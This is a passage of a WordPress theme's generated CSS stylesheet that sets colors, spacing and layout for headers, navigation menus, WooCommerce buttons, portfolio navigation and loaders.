    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#bottom-widgets {
    background-color: rgb(32,32,32);background-color: rgba(32,32,32,1);}
#footer {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}
#footer .footer-border{
  border-bottom: 0px none ;
}
.page-title-module-custom {
	background-color: rgb(242,243,248);background-color: rgba(242,243,248,1);}
#portfolio-title-nav-wrap{
  background-color : #ededed;
}
#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children {
  background-color: rgb(31,31,31);background-color: rgba(31,31,31,1);}
.sb-slidebar.sb-right {
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.left-header .left-strip-wrapper,
.left-header #left-header-mobile {
  background-color : #ffffff ;
}
.layout-box-top,
.layout-box-bottom,
.layout-box-right,
.layout-box-left,
.layout-border-header-top #header-inner-wrap,
.layout-border-header-top.layout-box #header-inner-wrap, 
body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent {
  background-color: rgb(211,211,211);background-color: rgba(211,211,211,1);}

.left-header.left-sliding.left-overlay-menu .sb-slidebar{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);  
}
.top-header.top-overlay-menu .sb-slidebar{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}
.search-box-wrapper{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0.85);}
.search-box-wrapper.style1-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: 1px solid  #000000;
}
.search-box-wrapper.style2-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #000000;
  border: none !important;
  box-shadow: none !important;
}
.search-box-wrapper .searchform .search-icon{
  color: #000000;
}
#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{
  border: none; 
}


.post-title ,
.post-date-wrap {
  margin-bottom: 12px;
}

/* ======================
    Dynamic Border Styling
   ====================== */


.layout-box-top,
.layout-box-bottom {
  height: 30px;
}

.layout-box-right,
.layout-box-left {
  width: 30px;
}

#main.layout-border,
#main.layout-border.layout-border-header-top{
  padding: 30px;
}
.left-header #main.layout-border {
    padding-left: 0px;
}
#main.layout-border.layout-border-header-top {
  padding-top: 0px;
}
.be-themes-layout-layout-border #logo-sidebar,
.be-themes-layout-layout-border-header-top #logo-sidebar{
  margin-top: 70px;
}

/*Left Static Menu*/
.left-header.left-static.be-themes-layout-layout-border #main-wrapper{
  margin-left: 310px;
}
.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left {
  left: 30px;
}

/*Right Slidebar*/

body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,
body.be-themes-layout-layout-border .sb-slidebar.sb-right {
  right: -250px; 
}
.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,
.be-themes-layout-layout-border .sb-slidebar.sb-right.opened {
  right: 30px;
}

/* Top-overlay menu on opening, header moves sideways bug. Fixed on the next line code */
/*body.be-themes-layout-layout-border-header-top.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}*/

body.be-themes-layout-layout-border-header-top.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}

/* Now not needed mostly, as the hero section image is coming properly */


/*Single Page Version*/
body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
  right: 50px;
}

/*Split Screen Page Template*/
.top-header .layout-border #content.page-split-screen-left {
  margin-left: calc(50% + 15px);
} 
.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
  width: calc(50% - 15px);
} 

.top-header .layout-border #content.page-split-screen-right {
  width: calc(50% - 15px);
} 
.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section {
  left: calc(50% - 15px);
} 
  
 
@media only screen and (max-width: 960px) {
  body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
  body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
    right: 35px;
  }
  body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right, 
  body.be-themes-layout-layout-border .sb-slidebar.sb-right {
    right: -280px;
  }
  #main.layout-border,
  #main.layout-border.layout-border-header-top {
    padding: 0px !important;
  }
  .top-header .layout-border #content.page-split-screen-left,
  .top-header .layout-border #content.page-split-screen-right {
      margin-left: 0px;
      width:100%;
  }
  .top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,
  .top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
      width:100%;
  }
}




.filters.single_border .filter_item{
    border-color: rgba(254,80,0,1);
}
.filters.rounded .current_choice{
    border-radius: 50px;
    background-color: rgba(254,80,0,1);
    color: #ffffff;
}
.filters.single_border .current_choice,
.filters.border .current_choice{
    color: rgba(254,80,0,1);
}

.exclusive-mobile-bg .menu-controls{
  background-color: background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);;
}
    #header .be-mobile-menu-icon span {
        background-color : #323232;
    } 
    #header-controls-right,
    #header-controls-left,
    .overlay-menu-close,
    .be-overlay-menu-close {
      color : #323232;
    }

#header .exclusive-mobile-bg .be-mobile-menu-icon,
#header .exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon span {
  background-color: #323232}
.be-mobile-menu-icon{
  width: 18px;
  height: 2px;
}
.be-mobile-menu-icon .hamburger-line-1{
  top: -5px;
}
.be-mobile-menu-icon .hamburger-line-3{
  top: 5px;
}

.thumb-title-wrap {
  color: #ffffff;
}


#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}

#bottom-widgets .tagcloud a:hover {
  color: #ffffff;
}


a, a:visited, a:hover,
#bottom-widgets .widget ul li a:hover, 
#bottom-widgets a:hover{
  color: rgba(254,80,0,1);
}

#header-top-menu a:hover,
#navigation .current_page_item a,
#navigation .current_page_item a:hover,
#navigation a:hover,
#navigation-left-side .current_page_item a,
#navigation-left-side .current_page_item a:hover,
#navigation-left-side a:hover,
#navigation-right-side .current_page_item a,
#navigation-right-side .current_page_item a:hover,
#navigation-right-side a:hover,
#menu li.current-menu-ancestor > a,
#navigation-left-side .current-menu-item > a,
#navigation-right-side .current-menu-item > a,
#navigation .current-menu-item > a,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
#slidebar-menu .current-menu-item > a,
.special-header-menu a:hover + .mobile-sub-menu-controller i,
.special-header-menu #slidebar-menu a:hover,
.special-header-menu .sub-menu a:hover,
.single-page-version #navigation a:hover,
.single-page-version #navigation-left-side a:hover,
.single-page-version #navigation-right-side a:hover,
.single-page-version #navigation .current-section.current_page_item a,
.single-page-version #navigation-left-side .current-section.current_page_item a,
.single-page-version #navigation-right-side .current-section.current_page_item a,
.single-page-version #slidebar-menu .current-section.current_page_item a,
.single-page-version #navigation .current_page_item a:hover,
.single-page-version #navigation-left-side .current_page_item a:hover,
.single-page-version #navigation-right-side .current_page_item a:hover,
.single-page-version #slidebar-menu .current_page_item a:hover,
.be-sticky-sections #navigation a:hover,
.be-sticky-sections #navigation-left-side a:hover,
.be-sticky-sections #navigation-right-side a:hover,
.be-sticky-sections #navigation .current-section.current_page_item a,
.be-sticky-sections #navigation-left-side .current-section.current_page_item a,
.be-sticky-sections #navigation-right-side .current-section.current_page_item a,
.be-sticky-sections #navigation .current_page_item a:hover,
.be-sticky-sections #navigation-left-side .current_page_item a:hover,
.be-sticky-sections #navigation-right-side .current_page_item a:hover,
#navigation .current-menu-ancestor > a,
#navigation-left-side .current-menu-ancestor > a,
#navigation-right-side .current-menu-ancestor > a,
#slidebar-menu .current-menu-ancestor > a,
.special-header-menu .current-menu-item > a,
.sb-left #slidebar-menu a:hover {
	color: #2a2c2d;
}

#navigation .current_page_item ul li a,
#navigation-left-side .current_page_item ul li a,
#navigation-right-side .current_page_item ul li a,
.single-page-version #navigation .current_page_item a,
.single-page-version #navigation-left-side .current_page_item a,
.single-page-version #navigation-right-side .current_page_item a,
.single-page-version #slidebar-menu .current_page_item a,
.single-page-version #navigation .sub-menu .current-menu-item > a,
.single-page-version #navigation .children .current-menu-item > a 
.be-sticky-sections #navigation .current_page_item a,
.be-sticky-sections #navigation-left-side .current_page_item a,
.be-sticky-sections #navigation-right-side .current_page_item a,
.be-sticky-sections #navigation .sub-menu .current-menu-item > a,
.be-sticky-sections #navigation .children .current-menu-item > a {
  color: inherit;
}

.be-nav-link-effect-1 a::after,
.be-nav-link-effect-2 a::after,
.be-nav-link-effect-3 a::after{
  background-color: rgb(42,44,45);background-color: rgba(42,44,45,1);}


#portfolio-title-nav-wrap .portfolio-nav a {
 color:   #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{
  background-color: #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover {
 color:   #000000; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{
  background-color: #000000; 
}

.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}
#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul li a, 
.single_portfolio_info_close,
#portfolio-title-nav-bottom-wrap .slider-counts{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);}

.more-link.style2-button:hover {
  border-color: rgba(254,80,0,1) !important;
  background: rgba(254,80,0,1) !important;
  color: #ffffff !important;
}
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: transparent !important;
  color: #000000 !important;
  border-width: 2px !important;
  border-color: #000000 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, 
.woocommerce button.button:hover, .woocommerce-page button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-width: 2px !important;
  background: #e0a240 !important;
  color: #ffffff !important;
  border-color: #e0a240 !important;

}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, 
.woocommerce .button.alt, .woocommerce-page .button.alt, 
.woocommerce input.button.alt, .woocommerce-page input.button.alt,
.woocommerce input[type="submit"].alt, .woocommerce-page input[type="submit"].alt, 
.woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #e0a240 !important;
  color: #ffffff !important;
  border-width: 2px !important;
  border-color: #e0a240 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, 
.woocommerce .button.alt:hover, .woocommerce-page .button.alt:hover, 
.woocommerce input[type="submit"].alt:hover, .woocommerce-page input[type="submit"].alt:hover, 
.woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: transparent !important;
  color: #000000 !important;
  border-color: #000000 !important;
}

.woocommerce .woocommerce-message a.button, 
.woocommerce-page .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover {
  border: none !important;
  color: #fff !important;
  background: none !important;
}

.woocommerce .woocommerce-ordering select.orderby, 
.woocommerce-page .woocommerce-ordering select.orderby {
      border-color: #eeeeee;
}

.style7-blog .post-title{
  margin-bottom: 9px;
}

.style8-blog .post-comment-wrap a:hover{
    color : rgba(254,80,0,1);
}

  .style8-blog .element:not(.be-image-post) .post-details-wrap{
    background-color: #ffffff ;
  }

.accordion .accordion-head.with-bg.ui-accordion-header-active{
  background-color: rgba(254,80,0,1) !important;
  color: #ffffff !important;
}

#portfolio-title-nav-wrap{
  padding-top: 15px;
  padding-bottom: 15px;
  border-bottom: 1px solid #e8e8e8;
}

#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul, 
.single_portfolio_info_close .font-icon,
.slider-counts{
  color:  #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap .home-grid-icon span{
  background-color: #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover {
  background-color: rgb(235,73,73);background-color: rgba(235,73,73,0.85);}

#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover .font-icon{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{
  background-color: #ffffff ;
}
/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents span{
	background: #646464;
}
.header-cart-controls .cart-contents span{
	color: #f5f5f5;
}

.left-sidebar-page,
.right-sidebar-page, 
.no-sidebar-page .be-section-pad:first-child, 
.page-template-page-940-php #content , 
.no-sidebar-page #content-wrap, 
.portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
    padding-bottom: 80px;
}  
.no-sidebar-page #content-wrap.page-builder{
    padding-top: 0px;
    padding-bottom: 0px;
}
.left-sidebar-page .be-section:first-child, 
.right-sidebar-page .be-section:first-child, 
.dual-sidebar-page .be-section:first-child {
    padding-top: 0 !important;
}

.style1 .logo,
.style4 .logo,
#left-header-mobile .logo,
.style3 .logo,
.style7 .logo,
.style10 .logo{
  padding-top: 25px;
  padding-bottom: 25px;
}

.style5 .logo,
.style6 .logo{
  margin-top: 25px;
  margin-bottom: 25px;
}
#footer-wrap {
  padding-top: 15px;  
  padding-bottom: 15px;  
}

/* ======================
    Colors 
   ====================== */


.sec-bg,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  background: #ffffff;
}
.sec-color,
.post-meta a,
.pagination a, .pagination a:visited, .pagination span, .pages_list a,
input[type="text"], input[type="email"], input[type="password"],
textarea,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  color: #7a7a7a;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus,
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  background: #ffffff; 
  color: #7a7a7a;
  border-color: #eeeeee;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  color: #7a7a7a!important;
}

.chosen-container .chosen-drop,
nav.woocommerce-pagination,
.summary.entry-summary .price,
.portfolio-details.style2 .gallery-side-heading-wrap,
#single-author-info,
.single-page-atts,
article.comment {
  border-color: #eeeeee !important;
}

.fixed-sidebar-page #page-content{
  background: #ffffff; 
}


.sec-border,
input[type="text"], input[type="email"], input[type="tel"], input[type="password"],
textarea {
  border: 2px solid #eeeeee;
}
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  border: 2px solid #eeeeee;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th,
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
    border: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    border: 1px solid #eeeeee;
}
.pricing-table .pricing-title,
.chosen-container .chosen-results li {
  border-bottom: 1px solid #eeeeee;
}


.separator {
  border:0;
  height:1px;
  color: #eeeeee;
  background-color: #eeeeee;
}

.alt-color,
li.ui-tabs-active h6 a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover,
.menu-card-item-stared {
    color: rgba(254,80,0,1);
}

a.custom-like-button.no-liked{
  color: rgba(255,255,255,0.5);
}

a.custom-like-button.liked{
  color: rgba(255,255,255,1);
}


.content-slide-wrap .flex-control-paging li a.flex-active,
.content-slide-wrap .flex-control-paging li.flex-active a:before {
  background: rgba(254,80,0,1) !important;
  border-color: rgba(254,80,0,1) !important;
}


#navigation .menu > ul > li.mega > ul > li {
  border-color: #3d3d3d;
}

  .sb-slidebar.sb-right .menu{
    border-top: 1px solid #2d2d2d;
    border-bottom: 1px solid #2d2d2d;
}
.post-title a:hover {
    color: rgba(254,80,0,1) !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.trigger_load_more .be-button,
.trigger_load_more .be-button:hover {
    background-color: rgba(254,80,0,1);
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
#back-to-top,
.be-carousel-nav,
.portfolio-carousel .owl-controls .owl-prev:hover,
.portfolio-carousel .owl-controls .owl-next:hover,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls .owl-dot:hover span,
.more-link.style3-button,
.view-project-link.style3-button{
  background: rgba(254,80,0,1) !important;
}
.single-page-nav-link.current-section-nav-link {
  background: #2a2c2d !important;
}


.view-project-link.style2-button,
.single-page-nav-link.current-section-nav-link {
  border-color: rgba(254,80,0,1) !important;
}

.view-project-link.style2-button:hover {
  background: rgba(254,80,0,1) !important;
  color: #ffffff !important;
}
.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: rgba(254,80,0,1);
}
a.be-button.view-project-link,
.more-link {
  border-color: rgba(254,80,0,1); 
}


.portfolio-container .thumb-bg {
  background-color: rgba(254,80,0,0.85);
}

.photostream_overlay,
.be-button,
.more-link.style3-button,
.view-project-link.style3-button,
button,
input[type="button"], 
input[type="submit"], 
input[type="reset"] {
	background-color: rgba(254,80,0,1);
}
input[type="file"]::-webkit-file-upload-button{
	background-color: rgba(254,80,0,1);
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
#back-to-top,
.be-carousel-nav,
.single_portfolio_close .font-icon, 
.single_portfolio_back .font-icon,
.more-link.style3-button,
.view-project-link.style3-button,
.trigger_load_more a.be-button,
.trigger_load_more a.be-button:hover,
.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,
.portfolio-carousel .owl-controls .owl-next:hover .font-icon{
    color: #ffffff;
    transition: 0.2s linear all;
}
.woocommerce .button.alt.disabled {
    background: #efefef !important;
    color: #a2a2a2 !important;
    border: none !important;
    cursor: not-allowed;
}
.be-button,
input[type="button"], 
input[type="submit"], 
input[type="reset"], 
button {
	color: #ffffff;
	transition: 0.2s linear all;
}
input[type="file"]::-webkit-file-upload-button {
	color: #ffffff;
	transition: 0.2s linear all;
}
.button-shape-rounded #submit,
.button-shape-rounded .style2-button.view-project-link,
.button-shape-rounded .style3-button.view-project-link,
.button-shape-rounded .style2-button.more-link,
.button-shape-rounded .style3-button.more-link,
.button-shape-rounded .contact_submit {
  border-radius: 3px;
}
.button-shape-circular .style2-button.view-project-link,
.button-shape-circular .style3-button.view-project-link{
  border-radius: 50px;
  padding: 17px 30px !important;
}
.button-shape-circular .style2-button.more-link,
.button-shape-circular .style3-button.more-link{
  border-radius: 50px;
  padding: 7px 30px !important;
}
.button-shape-circular .contact_submit,
.button-shape-circular #submit{
  border-radius: 50px;   
  padding-left: 30px;
  padding-right: 30px;
}

.view-project-link.style4-button:hover::after{
    border-color : rgba(254,80,0,1);
}
.mfp-arrow{
  color: #ffffff;
  transition: 0.2s linear all;
  -moz-transition: 0.2s linear all;
  -o-transition: 0.2s linear all;
  transition: 0.2s linear all;
}

.portfolio-title a {
    color: inherit;
}

.arrow-block .arrow_prev,
.arrow-block .arrow_next,
.arrow-block .flickity-prev-next-button {
    background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);} 

.arrow-border .arrow_prev,
.arrow-border .arrow_next,
.arrow-border .flickity-prev-next-button {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev .font-icon,
.gallery-info-box-wrap .arrow_next .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button .arrow{
  fill: #ffffff;
}

.arrow-block .arrow_prev:hover,
.arrow-block .arrow_next:hover,
.arrow-block .flickity-prev-next-button:hover {
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,1);}

.arrow-border .arrow_prev:hover,
.arrow-border .arrow_next:hover,
.arrow-border .flickity-prev-next-button:hover {
    border: 1px solid #000000;
} 

.gallery-info-box-wrap .arrow_prev:hover .font-icon,
.gallery-info-box-wrap .arrow_next:hover .font-icon{
  color: #ffffff;
}

.flickity-prev-next-button:hover .arrow{
  fill: #ffffff;
}

#back-to-top.layout-border,
#back-to-top.layout-border-header-top {
  right: 50px;
  bottom: 50px;
}
.layout-border .fixed-sidebar-page #right-sidebar.active-fixed {
    right: 30px;
}
body.header-transparent.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 62px;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent.top-animate {
  top: 30px;
}
body.header-transparent.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header.admin-bar .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 32px;
  z-index: 15;
}
body.header-transparent .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate, 
body.sticky-header .layout-border.layout-border-header-top #header #header-inner-wrap.no-transparent.top-animate {
  top: 0px;
  z-index: 15;
}
body.header-transparent .layout-border #header #header-inner-wrap.no-transparent #header-wrap, 
body.sticky-header .layout-border #header #header-inner-wrap.no-transparent #header-wrap {
  margin: 0px 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  position: relative;
}
.mfp-content.layout-border img {
  padding: 70px 0px 70px 0px;
}
body.admin-bar .mfp-content.layout-border img {
  padding: 102px 0px 70px 0px;
}
.mfp-content.layout-border .mfp-bottom-bar {
  margin-top: -60px;
}
body .mfp-content.layout-border .mfp-close {
  top: 30px;
}
body.admin-bar .mfp-content.layout-border .mfp-close {
  top: 62px;
}
pre {
    background-image: -webkit-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #ffffff 24px, #ffffff 56px);
    background-image: -moz-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #ffffff 24px, #ffffff 56px);
    background-image: -ms-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #ffffff 24px, #ffffff 56px);
    background-image: -o-repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #ffffff 24px, #ffffff 56px);
    background-image: repeating-linear-gradient(top, #FFFFFF 0px, #FFFFFF 30px, #ffffff 24px, #ffffff 56px);
    display: block;
    line-height: 28px;
    margin-bottom: 50px;
    overflow: auto;
    padding: 0px 10px;
    border:1px solid #eeeeee;
}
.post-title a{
  color: inherit;
}

/*Animated link Typography*/


.be-sidemenu,
.special-header-menu a::before{ 
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

/*For normal styles add the padding in top and bottom*/
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu,
.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding: 30px 0px;
  box-sizing: border-box;
}

/*For center-align and left-align overlay, add padding to all sides*/
.be-themes-layout-layout-border.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border.overlay-center-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-left-align-menu .be-sidemenu,
.be-themes-layout-layout-border-header-top.overlay-center-align-menu .be-sidemenu{
  padding: 30px;
  box-sizing: border-box;
}

.be-themes-layout-layout-border-header-top .be-sidemenu{
  padding-top: 0px;
}

body.perspective-left.perspectiveview,
body.perspective-right.perspectiveview{
  background-color: rgb(26,26,26);background-color: rgba(26,26,26,1);}

body.left-header.perspective-right.perspectiveview{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);}
body.perspective-left .be-sidemenu,
body.perspective-right .be-sidemenu{
  background-color : transparent;
}


/*Portfolio navigation*/





.loader-style1-double-bounce1, .loader-style1-double-bounce2,
.loader-style2-wrap,
.loader-style3-wrap > div,
.loader-style5-wrap .dot1, .loader-style5-wrap .dot2,
#nprogress .bar {
  background: rgba(254,80,0,1) !important; 
}
.loader-style4-wrap {
    border-top: 7px solid rgba(254, 80, 0 , 0.3);
  border-right: 7px solid rgba(254, 80, 0 , 0.3);
  border-bottom: 7px solid rgba(254, 80, 0 , 0.3);
  border-left-color: rgba(254,80,0,1); 
}

#nprogress .spinner-icon {
  border-top-color: rgba(254,80,0,1) !important; 
  border-left-color: rgba(254,80,0,1) !important; 
}
#nprogress .peg {
  box-shadow: 0 0 10px rgba(254,80,0,1), 0 0 5px rgba(254,80,0,1) !important;
}

.style1 #navigation,
.style3 #navigation,
.style4 #navigation,
.style5 #navigation, 
#header-controls-left,
#header-controls-right,
#header-wrap,
.mobile-nav-controller-wrap,
#left-header-mobile .header-cart-controls,
.style6 #navigation-left-side,
.style6 #navigation-right-side,
.style7 #navigation{
	line-height: 494px;
}
body.header-transparent #header-wrap #navigation,
body.header-transparent #header-wrap #navigation-left-side,
body.header-transparent #header-wrap #navigation-right-side,
body.header-transparent #header-inner-wrap .header-controls,
body.header-transparent #header-inner-wrap #header-controls-left,
body.header-transparent #header-inner-wrap #header-controls-right, 
body.header-transparent #header-inner-wrap #header-wrap,
